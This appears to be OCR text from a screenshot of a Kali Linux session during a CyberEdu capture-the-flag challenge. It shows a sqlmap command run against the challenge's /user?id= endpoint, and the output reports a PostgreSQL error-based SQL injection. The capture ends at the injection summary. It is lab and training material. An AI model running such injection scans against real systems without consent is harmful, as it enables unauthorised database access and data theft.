 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
7:11
CyberEdu Lab - z_maghal
Caucasus University
Reset password - CyberE
Registered Gue
kali@kali: ~
https://caucasus-university.cyberedu.ro/challenge/89bfdb00-3deb
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Caucasus University
100 small-data-leak
97 Owned
Details Ranks Updates
Description
I do not know what is wrong /user?id=. It's not working at all. All I know is that an attacker is asking us for
Flag format: CTF{sha256}
Target
Start Challenge
Restart Challenge
Last known status:
Alive
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://34.107.45.207:30681/user?id=1' --random-agent --time-sec=2
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 07:06:12 /2022-10-26/
[07:06:12] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.6) Gecko/2007080
7 Firefox/2.0.0.6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:06:12] [INFO] testing connection to the target URL
[07:06:19] [INFO] testing if the target URL content is stable
[07:06:19] [INFO] target URL content is stable
[07:06:19] [INFO] testing if GET parameter 'id' is dynamic
[07:06:19] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[07:06:20] [INFO] testing for SQL injection on GET parameter 'id'
[07:06:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:06:21] [WARNING] reflective value(s) found and filtering out
[07:06:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:06:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:06:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:06:25] [INFO] GET parameter 'id' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/
n
[07:06:41] [INFO] testing 'Generic inline queries'
[07:06:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:06:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
tial) technique found
[07:06:45] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[07:06:51] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union
-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[07:06:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Contact us
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
59°F Partly sunny
ქარ
4:11 AM
10/26/2022
1